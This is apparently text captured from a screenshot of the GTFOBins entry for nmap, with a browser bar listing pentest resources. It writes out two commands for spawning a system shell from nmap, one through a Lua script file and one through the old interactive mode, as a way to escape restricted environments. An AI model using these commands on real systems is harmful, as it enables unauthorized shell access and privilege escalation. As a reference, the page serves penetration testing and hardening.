 https://gtfobins.github.io/gtfobins/nmap/#shell
HackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh